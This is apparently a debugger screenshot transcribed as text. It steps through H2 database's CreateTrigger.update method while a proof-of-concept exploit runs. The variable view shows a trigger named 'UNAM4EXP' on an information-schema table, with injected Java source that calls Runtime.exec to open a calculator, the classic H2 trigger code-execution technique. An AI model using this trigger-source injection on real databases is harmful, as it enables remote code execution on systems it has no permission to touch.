 15 public class CreateTrigger extends SchemaCommand { no usages
78 public long update() {
104 int var2 = this.getObjectId(); var2 (slot_2): 3
105 Table var3 = this.getSchema().getTableOrView(this.session, this.tableName); var3 (slot_3): "TABLES:-17:org.h2.t
106 TriggerObject var4 = new TriggerObject(this.getSchema(), var2, this.triggerName, var3); var2 (slot_2): 3 var
107 var4.setInsteadOf(this.insteadOf); insteadOf: false
> "UNAM4EXP"
108 var4.setBefore(this.before); before: true
109 var4.setNoWait(this.noWait); noWait: false
110 var4.setQueueSize(this.queueSize); queueSize: 1024
111 var4.setRowBased(this.rowBased); rowBased: false
112 var4.setTypeMask(this.typeMask); typeMask: 8
113 var4.setOnRollback(this.onRollback); onRollback: false
114 if (this.triggerClassName != null) {
115 var4.setTriggerClassName(this.triggerClassName, this.force); triggerClassName: null
116 } else {
117 var4.setTriggerSource(this.triggerSource, this.force); var4 (slot_4): "UNAM4EXP:3:org.h2.schema.TriggerObje
118 }
119
120 var1.addSchemaObject(this.session, var4);
121 var3.addTrigger(var4);
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
f typeMask = 8
f rowBased = false
f onRollback = false
f queueSize = 1024
f noWait = false
> f table = {InformationSchemaTable@1906} "TABLES:-17:org.h2.table.InformationSchemaTable@7a52f2a2"
f triggerClassName = null
> f triggerSource = " void Unam4exp() throws Exception{ Runtime.getRuntime().exec("open -a calculator");}"
f triggerCallback = null